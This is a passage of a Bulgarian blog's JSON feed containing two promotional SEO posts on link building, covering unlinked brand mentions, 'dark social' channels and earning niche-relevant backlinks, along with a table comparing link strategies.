прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-773541734870633011"},"published":{"$t":"2026-01-03T14:56:00.001+02:00"},"updated":{"$t":"2026-01-03T14:56:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s320\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\"\u003EДо 2025 г. вярвахме, че ако един линк не е в HTML кода на даден сайт, той не съществува за Google. През 2026-та тази концепция е в историята. В ерата на пълната семантична свързаност, Google използва \u003Cb data-index-in-node=\"200\" data-path-to-node=\"3\"\u003EInference Engine\u003C\/b\u003E (двигател за извеждане на заключения), за да оцени авторитета на вашия бранд чрез сигнали, които дори нямат хиперлинк.\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003EТова е феноменът на „невидимия линк билдинг“ – стратегията, която разделя лидерите на пазара от тези, които просто купуват рекламни публикации.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"5\"\u003EСилата на Unlinked Mentions (Споменавания без линк)\u003C\/h2\u003E\u003Cp data-path-to-node=\"6\"\u003EПрез 2026 г. алгоритъмът на Google е достатъчно интелигентен, за да разбере, че когато името на вашия бранд се появява в контекста на специфична ниша (например „автоматизирани инвестиции“), това е валидация.\u003C\/p\u003E\u003Cp data-path-to-node=\"7\"\u003E– Ако водещ икономически анализатор спомене вашата методология в бюлетин, който се разпространява в PDF или частен канал, Google засича цитатите през Chrome и Android екосистемите.\n– Тези споменавания изграждат т.нар. \u003Cb data-index-in-node=\"218\" data-path-to-node=\"7\"\u003ECo-occurrence\u003C\/b\u003E (съвместна поява). Когато името ви постоянно стои до ключови термини за индустрията, вие ставате „авторитетно лице“ (Entity) за тази тема, дори без нито един реален обратен линк.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"8\"\u003EDark Social: Където се ражда истинското доверие\u003C\/h2\u003E\u003Cp data-path-to-node=\"9\"\u003EГоляма част от трафика и авторитета през 2026-та идват от „тъмните“ социални канали – Discord общности, Telegram групи и частни Slack канали. Google вече не пренебрегва тези сигнали. Чрез анализа на потребителското поведение и споделянето на ресурси, търсачката разбира кои инструменти и статии реално се препоръчват от човек на човек.\u003C\/p\u003E\u003Cp data-path-to-node=\"10\"\u003EЗащо това е важно за вашия линк билдинг? Защото линк, споделен в активна общност, генерира \u003Cb data-index-in-node=\"91\" data-path-to-node=\"10\"\u003EHigh-Intent Traffic\u003C\/b\u003E. За Google този трафик е сигнал, че съдържанието ви е „Utility Content“ (полезно съдържание), а не просто поредният SEO текст. През 2026-та линк билдинг стратегията ви трябва да включва присъствие там, където хората реално си говорят, а не само там, където алгоритмите индексират.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"11\"\u003E„Brand Sentiment“ като SEO фактор\u003C\/h2\u003E\u003Cp data-path-to-node=\"12\"\u003EВече не е достатъчно да имате линк; важно е какво е „чувството“ около него. През 2026-та Google анализира тона на дискусиите около вашия бранд.\u003C\/p\u003E\u003Cul data-path-to-node=\"13\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,0,0\"\u003EПоложителен контекст:\u003C\/b\u003E „Този инструмент за линк билдинг промени играта за нас.“ – Този сигнал усилва тежестта на вашите беклинкове.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,1,0\"\u003EНегативен контекст:\u003C\/b\u003E „Линковете от този сайт са чист спам.“ – Дори да имате хиляди връзки, ако социалният контекст е токсичен, Google ще девалвира вашия профил.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-path-to-node=\"14\"\u003EВ тази реалност линк билдингът се превръща в \u003Cb data-index-in-node=\"45\" data-path-to-node=\"14\"\u003ECustomer Success\u003C\/b\u003E стратегия. Колкото по-доволни са потребителите ви, толкова по-силни стават вашите SEO сигнали.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"15\"\u003EКак да експлоатирате „невидимите“ сигнали?\u003C\/h2\u003E\u003Cp data-path-to-node=\"16\"\u003EЗа да активирате тази нова логика, трябва да промените фокуса си от „Quantity“ към \u003Cb data-index-in-node=\"83\" data-path-to-node=\"16\"\u003E„Resonance“\u003C\/b\u003E:\u003C\/p\u003E\u003Col data-path-to-node=\"17\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,0,0\"\u003EСъздавайте „Share-worthy“ активи:\u003C\/b\u003E Инфографики или кратки видео инструкции, които са толкова полезни, че хората ги копират и изпращат в частни съобщения.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,1,0\"\u003EСтимулирайте дискусии:\u003C\/b\u003E Не просто публикувайте статия, а провокирайте дебат. Колкото повече името на бранда ви се споменава в коментари и форуми, толкова по-силен става вашият Entity Trust.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,2,0\"\u003EМониторинг на репутацията:\u003C\/b\u003E Използвайте инструменти за проследяване на споменаванията (без линкове), за да разберете къде се намирате в „семантичната карта“ на вашата индустрия.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/w640-h360\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"18\"\u003EПрез 2026 г. линк билдингът е психологическа операция. Вашата цел е да направите бранда си неизбежна част от разговора. Когато това се случи, линковете ще спрат да бъдат цел и ще се превърнат в страничен ефект от вашия успех. Научете повече на PRhub.bg\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/773541734870633011\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html","title":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s72-c\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3793904106335443183"},"published":{"$t":"2025-12-25T09:21:00.003+02:00"},"updated":{"$t":"2025-12-25T09:21:40.808+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Външни линкове и SEO: какво наистина работи днес"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s6912\/Link%20Building%20VISEO.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s320\/Link%20Building%20VISEO.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Днес външните линкове вече не се разглеждат просто като „цифрови гласове“, а като верификация на контекста и експертизата. Google премина от фазата на „броене“ на линкове към фазата на „разбиране“ на тяхната стойност в рамките на цялата уеб екосистема.\u003Cbr \/\u003E\u003Cbr \/\u003EЕто какво наистина работи в стратегията за външни линкове през 2025-2026 г.:\u003Cbr \/\u003E1. Релевантност над Авторитет (Relevance \u0026gt; Authority)\u003Cbr \/\u003E\u003Cbr \/\u003EПреди години целта беше линк от сайт с висок DA (Domain Authority), независимо от темата. Днес Google приоритизира нишовата свързаност.\u003Cbr \/\u003E\u003Cbr \/\u003EПример: Ако имате сайт за градинарство, един линк от малък специализиран форум за рози е по-ценен от линк от голям новинарски сайт, който пише за политика и шоубизнес.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗащо работи: Търсачките използват линковете, за да определят вашия \"Topical Authority\" (Тематичен авторитет).\u003Cbr \/\u003E2. Естествено придобити линкове (Link Earning)\u003Cbr \/\u003E\u003Cbr \/\u003EНай-добрият линк е този, който не сте поискали. Това се постига чрез създаване на „магнити за линкове“:\u003Cbr \/\u003E\u003Cbr \/\u003EОригинални данни и изследвания: Журналистите и блогърите винаги търсят нови статистики, за да подкрепят твърденията си.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБезплатни инструменти: Калкулатори, онлайн конвертори или малки софтуерни инструменти генерират постоянен поток от органични връзки.\u003Cbr \/\u003E3. Дигитален PR и Авторски сигнали\u003Cbr \/\u003E\u003Cbr \/\u003EGoogle вече следи не само сайта, но и кой стои зад него. Линк, който идва от статия, цитираща вас като експерт, е критичен сигнал за доверие (E-E-A-T).\u003Cbr \/\u003E\u003Cbr \/\u003EКакво работи: Участия в подкасти, интервюта в специализирани медии и цитати в големи платформи.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБранд споменавания: Дори и да няма директен линк, самото споменаване на името на вашия бранд в авторитетен контекст помага за класирането.\u003Cbr \/\u003EСравнителна таблица: Какво работи и какво е „умряло“ в SEO\u003Ctable data-path-to-node=\"14\" style=\"line-height: 1.15 !important; margin-bottom: 32px; margin-top: 0px !important;\"\u003E\u003Cthead style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСтратегия\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕфективност днес\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРиск от наказание\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсновен фокус\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНишови гост постове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисока\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНисък\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачествено съдържание за хората\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМасово купуване на линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного висок\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМанипулиране на алгоритъма (не работи)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзстановяване на счупени линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСредна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПомощ на потребителите и администраторите\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФоруми и коментари\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска (само за трафик)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСреден\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДиректен маркетинг (често се приема за спам)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EБранд PR и споменавания\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзключителна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзграждане на истинско доверие\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/prhub.bg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1728\" data-original-width=\"3456\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimD9VqcjLPoypPKr2tobcNep5uAX34XDlA1SaIEUEcwMV6PXPD3Gyx3jArk9xp_p1aIPZY04zzwnTc31ocrKZ9uFmOhb-HwkK1xmLeN1UqcLpqF-ObKnwfepgV_Fe-OBSJ83TJZlAY3v8zjn64iQSmLSd7Kphw-0T375rGo483gfY8kRMUd88xxZAZLh0\/s320\/Link%20Building%20strategies%20by%20W-SEO%20com%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/linkbilding.com\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1290\" height=\"179\" 